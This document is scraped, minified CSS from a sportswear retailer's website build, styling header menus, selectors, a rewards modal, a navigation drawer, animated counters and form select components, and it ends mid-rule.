.HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation a.HeaderA11y-module-scss-module__FqiBma__skip-main{z-index:-999;width:1px;height:1px;position:absolute;top:auto;left:-999px;overflow:hidden}.HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation a.HeaderA11y-module-scss-module__FqiBma__skip-main.HeaderA11y-module-scss-module__FqiBma__skip-main:focus,.HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation a.HeaderA11y-module-scss-module__FqiBma__skip-main.HeaderA11y-module-scss-module__FqiBma__skip-main:active{color:var(--color-white);width:auto;height:auto;z-index:var(--header-z-index);border:1px solid var(--color-white);padding:5px;font-size:1.2em;top:0;left:0;overflow:auto}
:where([class*=font-]).DropMenu-module-scss-module__qTxVRG__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).DropMenu-module-scss-module__qTxVRG__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).DropMenu-module-scss-module__qTxVRG__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).DropMenu-module-scss-module__qTxVRG__font-condensed-black{font-weight:var(--font-condensed-black)}.DropMenu-module-scss-module__qTxVRG__dropdown{--DropMenu-button-background-color-local:var(--DropMenu-button-background-color,#1d1d1d);--DropMenu-button-text-color-local:var(--DropMenu-button-text-color,#fff);--DropMenu-panel-background-color-local:var(--DropMenu-panel-background-color,#fff);--DropMenu-panel-text-color-local:var(--DropMenu-panel-text-color,#1d1d1d);--z-index-dropmenu:120;display:inline-block;position:relative}.DropMenu-module-scss-module__qTxVRG__dropdown__backdrop:before{content:"";width:100%;height:100%;z-index:calc(var(--z-index-dropmenu) - 1);position:fixed;top:0;left:0}.DropMenu-module-scss-module__qTxVRG__dropdown__button{color:var(--DropMenu-button-text-color-local);background-color:var(--DropMenu-button-background-color-local);align-items:center;gap:var(--spacing-3xs);font-family:var(--font-default),sans-serif;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;border:none;padding:0;display:flex}.DropMenu-module-scss-module__qTxVRG__dropdown__button:focus{box-shadow:0 0 4px 2px var(--color-input-focus-shadow,#14a1ff)}.DropMenu-module-scss-module__qTxVRG__dropdown__hidden{display:none}.DropMenu-module-scss-module__qTxVRG__dropdown__options{border:1px solid var(--DropMenu-panel-text-color-local);border-top:2px solid var(--DropMenu-panel-background-color-local);background-color:var(--DropMenu-panel-background-color-local);color:var(--DropMenu-panel-text-color-local);z-index:var(--z-index-dropmenu);padding:var(--spacing-md);border-radius:0 0 4px 4px;position:absolute;top:100%;right:0}.DropMenu-module-scss-module__qTxVRG__dropdown__options>ul{gap:calc(var(--spacing-xs) - var(--spacing-3xs));flex-direction:column;margin:0;padding:0;list-style:none;display:flex}.DropMenu-module-scss-module__qTxVRG__dropdown__options>ul p{margin:0}
@keyframes CountrySelector-module-scss-module__cbwj3a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CountrySelector-module-scss-module__cbwj3a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CountrySelector-module-scss-module__cbwj3a__country__switcher{align-items:center;gap:var(--spacing-2xs);display:flex}.CountrySelector-module-scss-module__cbwj3a__country__switcher-icon{width:16px;height:12px}.CountrySelector-module-scss-module__cbwj3a__country_container__links{align-items:center;gap:var(--spacing-xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;display:flex}.CountrySelector-module-scss-module__cbwj3a__country_container__options-header{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;min-width:105px;padding-bottom:var(--spacing-xs);margin:0}.CountrySelector-module-scss-module__cbwj3a__country_container ul{gap:calc(var(--spacing-xs) - var(--spacing-3xs));flex-direction:column;margin:0;padding:0;list-style:none;display:flex}.CountrySelector-module-scss-module__cbwj3a__country_container p{margin:0}.CountrySelector-module-scss-module__cbwj3a__country_container__see-all{margin-top:var(--spacing-sm);border-top:1px solid var(--color-grey-3);text-align:center;width:100%;color:var(--color-secondary-text);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;justify-content:center;padding-top:1.3em;display:flex}.CountrySelector-module-scss-module__cbwj3a__country_container__see-all:hover{color:var(--color-primary-text)}
@keyframes HeaderUtility-module-scss-module__UrCn2q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes HeaderUtility-module-scss-module__UrCn2q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.HeaderUtility-module-scss-module__UrCn2q__header-utility{justify-content:flex-end;align-items:center;gap:var(--spacing-md);display:flex}@media screen and (max-width:1023px){.HeaderUtility-module-scss-module__UrCn2q__header-utility{display:none}}.HeaderUtility-module-scss-module__UrCn2q__header-utility .HeaderUtility-module-scss-module__UrCn2q__dropdown-selector>div>div{margin-top:var(--spacing-2xs)}.HeaderUtility-module-scss-module__UrCn2q__header-utility .HeaderUtility-module-scss-module__UrCn2q__icon-person{margin-right:var(--spacing-2xs)}.HeaderUtility-module-scss-module__UrCn2q__header-utility .HeaderUtility-module-scss-module__UrCn2q__spacer-line{margin:0 calc(var(--spacing-2xs) - var(--spacing-4xs))}.HeaderUtility-module-scss-module__UrCn2q__header-utility-item{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;--max-account-label-width:184px;--min-account-width:calc(var(--spacing-xs)*7);align-items:center;display:flex;position:relative}.HeaderUtility-module-scss-module__UrCn2q__header-utility-item.HeaderUtility-module-scss-module__UrCn2q__header-account{min-width:var(--min-account-width)}.HeaderUtility-module-scss-module__UrCn2q__header-utility-item.HeaderUtility-module-scss-module__UrCn2q__header-account>*{white-space:nowrap}.HeaderUtility-module-scss-module__UrCn2q__header-utility-item.HeaderUtility-module-scss-module__UrCn2q__header-account>button:hover{text-underline-offset:var(--spacing-3xs);color:var(--color-white);text-decoration:underline;text-decoration-thickness:.75px}.HeaderUtility-module-scss-module__UrCn2q__header-utility-item.HeaderUtility-module-scss-module__UrCn2q__header-account>a[role=button]{color:var(--color-white);min-height:auto;font-weight:var(--font-bold)}.HeaderUtility-module-scss-module__UrCn2q__header-utility-item.HeaderUtility-module-scss-module__UrCn2q__header-account>a[role=button]:hover{opacity:1}.HeaderUtility-module-scss-module__UrCn2q__header-utility-item>span:first-child{white-space:nowrap;max-width:var(--max-account-label-width);text-overflow:ellipsis;overflow:hidden}.HeaderUtility-module-scss-module__UrCn2q__header-utility-item>button{vertical-align:middle;cursor:pointer;background-color:#0000;border:0;align-items:center;padding:0;display:inline-flex}.HeaderUtility-module-scss-module__UrCn2q__header-utility-item .HeaderUtility-module-scss-module__UrCn2q__header-account-link{color:var(--color-white);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;background:0 0;border:none;height:auto;min-height:auto;padding:0;text-decoration:none}.HeaderUtility-module-scss-module__UrCn2q__header-utility-item .HeaderUtility-module-scss-module__UrCn2q__header-account-link:hover{color:var(--color-white);opacity:1;text-decoration:underline}.HeaderUtility-module-scss-module__UrCn2q__header-utility-item .HeaderUtility-module-scss-module__UrCn2q__header-utility-item-spacer{margin:0 var(--spacing-2xs)}.HeaderUtility-module-scss-module__UrCn2q__header-utility-item.HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton{opacity:.5}
@keyframes LanguageSelector-module-scss-module__N_cWma__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LanguageSelector-module-scss-module__N_cWma__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LanguageSelector-module-scss-module__N_cWma__header-utility-heading{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;padding:var(--spacing-2xs)0;text-align:center}.LanguageSelector-module-scss-module__N_cWma__dropdown__options-header{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;min-width:105px;margin:0 0 var(--spacing-xs)0}.LanguageSelector-module-scss-module__N_cWma__dropdown__selected-language{color:var(--color-secondary-text);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0}.LanguageSelector-module-scss-module__N_cWma__dropdown__alternate-language{color:var(--color-primary-text);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0}.LanguageSelector-module-scss-module__N_cWma__dropdown__alternate-language:hover{color:var(--color-secondary-text)}
@keyframes AuthRewardsModals-module-scss-module__s7u0Vq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AuthRewardsModals-module-scss-module__s7u0Vq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal div:first-child{padding:0 0 var(--spacing-xs)0}@media screen and (min-width:768px) and (max-width:1023px){dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal div:first-child{padding:var(--spacing-xs)var(--spacing-2xs)var(--spacing-xs)var(--spacing-2xs)}}dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal div.AuthRewardsModals-module-scss-module__s7u0Vq__rewards-content{padding:0 var(--spacing-sm)}dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal .AuthRewardsModals-module-scss-module__s7u0Vq__rewards-title{padding:var(--spacing-xs)var(--spacing-md)0 calc(var(--spacing-2xs) + var(--spacing-3xs))}@media screen and (min-width:480px) and (max-width:767px){dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal .AuthRewardsModals-module-scss-module__s7u0Vq__rewards-title{padding:var(--spacing-xs)var(--spacing-md)0 var(--spacing-md)}}@media screen and (min-width:768px) and (max-width:1023px){dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal .AuthRewardsModals-module-scss-module__s7u0Vq__rewards-title{padding:0 var(--spacing-md)0 var(--spacing-md)}}dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal .AuthRewardsModals-module-scss-module__s7u0Vq__learn-more-link{color:var(--color-black);margin:var(--spacing-3xs)0;text-decoration:underline;display:flex}dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal div.AuthRewardsModals-module-scss-module__s7u0Vq__vertical-container{flex-direction:column;justify-content:center;align-items:center;gap:0;display:flex}dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal div.AuthRewardsModals-module-scss-module__s7u0Vq__vertical-container button{width:100%;font-size:var(--font-size-body);flex:0 0 100%}dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal div.AuthRewardsModals-module-scss-module__s7u0Vq__vertical-container button.AuthRewardsModals-module-scss-module__s7u0Vq__signup-link{padding:calc(var(--spacing-2xs) + var(--spacing-3xs))var(--spacing-2xs)}dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal div.AuthRewardsModals-module-scss-module__s7u0Vq__vertical-container button.AuthRewardsModals-module-scss-module__s7u0Vq__login-link{text-decoration:none}dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal div.AuthRewardsModals-module-scss-module__s7u0Vq__vertical-container p{width:100%;color:var(--color-black);margin-top:var(--spacing-xs)}dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal div.AuthRewardsModals-module-scss-module__s7u0Vq__horizontally-container{display:flex}dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal div.AuthRewardsModals-module-scss-module__s7u0Vq__horizontally-container button{padding:calc(var(--spacing-2xs) + var(--spacing-3xs))var(--spacing-2xs);justify-content:space-between;align-items:center}dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal div.AuthRewardsModals-module-scss-module__s7u0Vq__vertical-container,dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal div.AuthRewardsModals-module-scss-module__s7u0Vq__horizontally-container{box-shadow:none;padding:0 var(--spacing-sm);border:none}@media screen and (min-width:768px) and (max-width:1023px){dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal div.AuthRewardsModals-module-scss-module__s7u0Vq__vertical-container,dialog.AuthRewardsModals-module-scss-module__s7u0Vq__modal div.AuthRewardsModals-module-scss-module__s7u0Vq__horizontally-container{padding:0 var(--spacing-md)}}
:where([class*=font-]).NavigationDrawer-module-scss-module__nETFYW__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).NavigationDrawer-module-scss-module__nETFYW__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).NavigationDrawer-module-scss-module__nETFYW__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).NavigationDrawer-module-scss-module__nETFYW__font-condensed-black{font-weight:var(--font-condensed-black)}.NavigationDrawer-module-scss-module__nETFYW__nav-menu{--NavigationDrawer-mobile-width-local:var(--NavigationDrawer-mobile-width,100%);--NavigationDrawer-tablet-width-local:var(--NavigationDrawer-tablet-width,62.5%);--NavigationDrawer-desktop-width-local:var(--NavigationDrawer-desktop-width,420px);--NavigationDrawer-background-color-local:var(--NavigationDrawer-background-color,#fff);--NavigationDrawer-text-color-local:var(--NavigationDrawer-text-color,#1d1d1d);--zindex-base:1000;z-index:var(--zindex-base);will-change:transform;background-color:var(--NavigationDrawer-background-color-local);color:var(--color-primary-text);height:calc(100dvh - var(--safe-margin-bottom));visibility:hidden;margin-top:var(--safe-margin-top);width:var(--NavigationDrawer-mobile-width-local);flex-direction:column;justify-content:flex-start;transition:transform .5s cubic-bezier(.76,0,.24,1),visibility 0s linear .5s;display:flex;position:fixed;top:0}.NavigationDrawer-module-scss-module__nETFYW__nav-menu[data-direction=left]{left:0;right:auto;transform:translate(-100%)}.NavigationDrawer-module-scss-module__nETFYW__nav-menu[data-direction=left][data-open=true]{transform:translate(0)}.NavigationDrawer-module-scss-module__nETFYW__nav-menu[data-direction=right]{left:auto;right:0;transform:translate(100%)}.NavigationDrawer-module-scss-module__nETFYW__nav-menu[data-direction=right][data-open=true]{transform:translate(0)}.NavigationDrawer-module-scss-module__nETFYW__nav-menu[data-open=true]{visibility:visible;transition:transform .5s cubic-bezier(.76,0,.24,1),visibility linear;display:flex}@media screen and (min-width:480px) and (max-width:767px){.NavigationDrawer-module-scss-module__nETFYW__nav-menu{width:var(--NavigationDrawer-tablet-width-local)}}@media screen and (min-width:768px){.NavigationDrawer-module-scss-module__nETFYW__nav-menu{width:var(--NavigationDrawer-desktop-width-local)}}.NavigationDrawer-module-scss-module__nETFYW__nav-menu>*{background-color:var(--NavigationDrawer-background-color-local)}.NavigationDrawer-module-scss-module__nETFYW__nav-menu--close{top:var(--spacing-sm);right:var(--spacing-sm);z-index:calc(var(--zindex-base) + 2);position:absolute}.NavigationDrawer-module-scss-module__nETFYW__nav-menu--close svg{color:var(--color-primary-text)}.NavigationDrawer-module-scss-module__nETFYW__nav-menu--title{font-family:var(--font-default),sans-serif;font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;padding:var(--spacing-sm)var(--spacing-xl)var(--spacing-2xs)var(--spacing-sm);z-index:calc(var(--zindex-base) + 1);margin:0;position:relative}.NavigationDrawer-module-scss-module__nETFYW__nav-menu--content{padding:var(--spacing-sm)var(--spacing-xs)0 var(--spacing-xs);min-height:0;z-index:calc(var(--zindex-base) + 1);flex:auto;position:relative;overflow-y:auto}.NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay{z-index:calc(var(--zindex-base) - 1);visibility:hidden;opacity:0;background-color:#00000080;transition:opacity .5s cubic-bezier(.76,0,.24,1),visibility 0s linear .5s;position:fixed;inset:0}.NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay[data-open=true]{visibility:visible;opacity:1;transition:opacity .5s cubic-bezier(.76,0,.24,1),visibility linear}
@keyframes RewardsSummaryCard-module-scss-module__1VXQdW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardsSummaryCard-module-scss-module__1VXQdW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RewardsSummaryCard-module-scss-module__1VXQdW__rewards-summary-card{--rewards-container-width:88px;--counter-font-size:var(--font-size-h6);justify-content:flex-start;align-items:center;gap:var(--spacing-sm);width:100%;text-decoration:none;display:flex;position:relative}.RewardsSummaryCard-module-scss-module__1VXQdW__rewards-summary-card>:first-child{flex:auto;min-width:0}.RewardsSummaryCard-module-scss-module__1VXQdW__rewards-summary-card>:last-child{flex:none;margin-left:auto}.RewardsSummaryCard-module-scss-module__1VXQdW__rewards-summary-card .RewardsSummaryCard-module-scss-module__1VXQdW__point-counter-container{width:var(--rewards-container-width);position:relative}.RewardsSummaryCard-module-scss-module__1VXQdW__rewards-summary-card .RewardsSummaryCard-module-scss-module__1VXQdW__point-counter-container svg{display:block}.RewardsSummaryCard-module-scss-module__1VXQdW__rewards-summary-card .RewardsSummaryCard-module-scss-module__1VXQdW__point-counter-container .RewardsSummaryCard-module-scss-module__1VXQdW__point-counts{z-index:1;flex-direction:column;justify-content:center;align-items:center;display:flex;position:absolute;inset:0}.RewardsSummaryCard-module-scss-module__1VXQdW__rewards-summary-card .RewardsSummaryCard-module-scss-module__1VXQdW__point-counter-container .RewardsSummaryCard-module-scss-module__1VXQdW__points-label{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);line-height:1}.RewardsSummaryCard-module-scss-module__1VXQdW__rewards-summary-card .RewardsSummaryCard-module-scss-module__1VXQdW__points-away{margin-top:var(--spacing-xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.RewardsSummaryCard-module-scss-module__1VXQdW__rewards-summary-card .RewardsSummaryCard-module-scss-module__1VXQdW__points-away strong{font-weight:var(--font-semibold);padding:var(--spacing-3xs);background-color:var(--color-grey-2);border-radius:var(--spacing-3xs);margin-right:var(--spacing-3xs)}
@keyframes AnimatedCounter-module-scss-module__OFRl_W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AnimatedCounter-module-scss-module__OFRl_W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AnimatedCounter-module-scss-module__OFRl_W__counter-container{--counter-blur-height:.25;--counter-fs:var(--counter-font-size,--font-size-h3);--counter-lh:calc(48/40);height:var(--counter-lh);font-size:var(--counter-fs);line-height:calc(var(--counter-lh)*(1 + var(--counter-blur-height)));font-weight:var(--font-bold);letter-spacing:.25px;text-align:center;align-items:baseline;display:inline-flex;position:relative;overflow:hidden}@media screen and (min-width:1024px){.AnimatedCounter-module-scss-module__OFRl_W__counter-container{--counter-fs:var(--font-size-h6);--counter-lh:calc(32/24);--counter-blur-height:.25}}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex:after{--blur-percentages:calc(var(--counter-blur-height)*100%);content:"";background:linear-gradient(var(--counter-bg,var(--color-white))0%,#fff0 var(--blur-percentages)calc(100% - var(--blur-percentages)),var(--counter-bg,var(--color-white))100%);z-index:1;height:100%;position:absolute;bottom:0;left:0;right:0}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__animated-counter{--anim-column-time:.8*var(--anim-time)/var(--anim-columns,1);height:calc(var(--counter-lh)*var(--counter-fs)*(1 + var(--counter-blur-height)));transform:translate(calc(-50% + 100%/(var(--anim-columns)*2)),-50%);animation:AnimatedCounter-module-scss-module__OFRl_W__move-right;animation-duration:calc(.8*var(--anim-column-time)*(var(--anim-columns) - 1));animation-delay:calc(1.5*var(--anim-column-time)*(var(--anim-columns) - 1)/var(--anim-columns,1));pointer-events:none;align-items:flex-end;animation-timing-function:cubic-bezier(.37,0,.68,1.01);animation-fill-mode:both;display:flex;position:absolute;top:50%;right:0;overflow:hidden}.AnimatedCounter-module-scss-module__OFRl_W__hold-animation .AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__animated-counter{animation:none}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__animated-column{animation:var(--anim-duration)var(--anim-delay)AnimatedCounter-module-scss-module__OFRl_W__count-down;animation-composition:replace;animation-timing-function:cubic-bezier(.98,.01,.16,1);animation-fill-mode:forwards}.AnimatedCounter-module-scss-module__OFRl_W__hold-animation .AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__animated-column{animation:none}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__animated-column>*{pointer-events:none}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__animated-column>:last-child:not(:is(.AnimatedCounter-module-scss-module__OFRl_W__animated-column:last-child>:last-child)){opacity:0}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__static-value{flex-flow:row;display:flex}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__static-value>*{position:relative}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__static-value>:before{content:"0";opacity:0;pointer-events:none}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__static-value>* span{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__static-value:not(:first-child){opacity:0}@keyframes AnimatedCounter-module-scss-module__OFRl_W__count-down{0%{filter:blur();transform:translateY(0%)}50%{filter:blur(1px)}to{transform:translateY(var(--anim-final-position,100%));filter:blur()}}@keyframes AnimatedCounter-module-scss-module__OFRl_W__move-right{0%{transform:translate(calc(-50% + 100%/(2*var(--anim-columns))),-50%)}to{transform:translateY(-50%)}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/61ce0d16076dd24f.css
body_size: 12009
content:
.ReturnLabelHome-module-scss-module__Ndzf9G__container{max-width:var(--max-container-width);margin:var(--spacing-3md)auto var(--spacing-3xl)auto;padding:0 var(--spacing-xs)}.ReturnLabelHome-module-scss-module__Ndzf9G__container p{font-weight:var(--font-regular)}:is(.ReturnLabelHome-module-scss-module__Ndzf9G__container .test>strong,.ReturnLabelHome-module-scss-module__Ndzf9G__container .returnlabel>strong){font-family:var(--font-text);font-size:var(--font-size-body-large)}
:where([class*=font-]).Select-module-scss-module__HwIwSa__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).Select-module-scss-module__HwIwSa__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).Select-module-scss-module__HwIwSa__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).Select-module-scss-module__HwIwSa__font-condensed-black{font-weight:var(--font-condensed-black)}.Select-module-scss-module__HwIwSa__select{--Select-block-count-local:var(--Select-block-count,6);--Select-base-padding-local:var(--Select-base-padding,16px);--Select-option-height-local:var(--Select-option-height,32px);--Select-icon-size-local:var(--Select-icon-size,14px);--Select-height-local:var(--Select-height,44px);--Select-text-color-local:var(--Select-text-color,#1d1d1d);--Select-background-color-local:var(--Select-background-color,#fff);--Select-icon-color-local:var(--Select-icon-color,#1d1d1d);--Select-default-color-local:var(--Select-default-color,#5f5f5f);--Select-active-color-local:var(--Select-active-color,#1d1d1d);--Select-active-background-color-local:var(--Select-active-background-color,#f0f0f0);--Select-error-color-local:var(--Select-error-color,#dc0019);--Select-border-width:1px;--Select-border-radius:4px;height:inherit;min-height:inherit;width:inherit;color:var(--Select-text-color-local);font-size:var(--font-size-body);display:inline-block;position:relative}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]{font-family:var(--font-default),sans-serif;box-sizing:border-box;width:100%;height:var(--Select-height);min-height:inherit;padding:calc(.5*var(--Select-base-padding-local))var(--Select-base-padding-local);border:var(--Select-border-width)solid var(--Select-default-color-local);border-radius:var(--Select-border-radius);cursor:pointer;text-align:left;color:inherit;background-color:var(--Select-background-color);font-family:var(--font-default),sans-serif;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;justify-content:space-between;align-items:center;display:inline-flex;position:relative}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox][aria-invalid=true]{border-color:var(--Select-error-color-local)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:has(+[aria-invalid=true]){border-color:var(--Select-error-color-local)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]>:first-child{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]>svg[data-caret-icon]{width:var(--Select-icon-size-local);height:100%;color:var(--Select-icon-color-local);transform-origin:50%;transition:transform .25s ease-in-out;transform:rotate(180deg)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]>svg[data-caret-icon]>line{stroke-width:8px}@media (hover:hover){.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:hover:where(:not(:disabled,:has(+[aria-invalid=true]))){border-color:var(--Select-active-color-local)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:hover:where(:not(:disabled,:has(+[aria-invalid=true])))>svg[data-caret-icon]{color:var(--Select-active-color-local)}}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:disabled{cursor:default}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:focus-visible{border-color:var(--Select-active-color-local);box-shadow:0 0 4px 2px var(--color-input-focus-shadow,#14a1ff);outline:none}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:focus-visible>svg[data-caret-icon]{color:var(--Select-active-color-local)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox][aria-expanded=true]{border-color:var(--Select-active-color-local);border-bottom-right-radius:0;border-bottom-left-radius:0}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox][aria-expanded=true]>svg[data-caret-icon]{color:var(--Select-active-color-local);transform:rotate(0)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]{z-index:2;box-sizing:border-box;width:100%;max-height:calc(var(--Select-option-height-local)*var(--Select-block-count-local) + var(--Select-base-padding-local) + var(--Select-border-width)*2);padding:calc(.5*var(--Select-base-padding-local));border:var(--Select-border-width)solid var(--Select-active-color-local);border-radius:var(--Select-border-radius);background-color:var(--Select-background-color-local);border-top:0;border-top-left-radius:0;border-top-right-radius:0;margin:0;list-style:none;position:absolute;overflow:auto}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option]{font-family:var(--font-default),sans-serif;font-size:var(--font-size-body);line-height:1.5;font-weight:var(--font-regular);letter-spacing:0;justify-content:space-between;align-items:center;gap:var(--spacing-3xs);box-sizing:border-box;height:var(--Select-option-height-local);padding:calc(.5*var(--Select-base-padding-local));border-radius:var(--Select-border-radius);cursor:pointer;color:var(--Select-default-color-local);display:flex}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option]>svg{display:none}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option]>svg path{stroke-width:1px}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option][data-active=true]{color:var(--Select-active-color-local);background-color:var(--Select-active-background-color-local)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option][aria-selected=true]{color:var(--Select-text-color-local);justify-content:space-between}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option][aria-selected=true] svg{display:block}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option][aria-disabled=true]{cursor:default;opacity:.6}.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox]{background-color:#0000;border:0}.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox][aria-invalid=true]~fieldset{border-color:var(--Select-error-color-local)}.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox]:has(+[aria-invalid=true])~fieldset{border-color:var(--Select-error-color-local)}@media (hover:hover){.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox]:hover:where(:not(:disabled,:has(+[aria-invalid=true])))~fieldset{border-color:var(--Select-active-color-local)}}.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox]:focus-visible~fieldset{border-color:var(--Select-active-color-local)}.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox][aria-expanded=true]~fieldset{border-color:var(--Select-active-color-local);border-bottom-right-radius:0;border-bottom-left-radius:0}.Select-module-scss-module__HwIwSa__select:has(fieldset) 